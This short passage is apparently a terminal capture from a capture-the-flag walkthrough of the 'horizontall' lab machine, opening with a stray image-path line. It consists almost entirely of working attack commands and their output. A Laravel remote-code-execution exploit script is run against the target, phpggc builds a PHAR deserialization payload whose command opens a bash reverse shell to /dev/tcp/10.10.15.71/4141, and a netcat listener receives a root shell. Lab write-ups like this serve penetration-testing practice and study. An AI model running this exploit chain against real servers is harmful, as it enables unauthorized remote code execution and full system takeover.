 ❯ python laravel-rce.py http://10.10.11.105:8001/ /tmp/exploit.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
nc -nvlp 4141 238x26
❯ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system '/bin/bash -c "bash -i >& /dev/tcp/10.10.15.71/4141 0>&1"'
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.11.105] 42852
bash: cannot set terminal process group (51125): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public#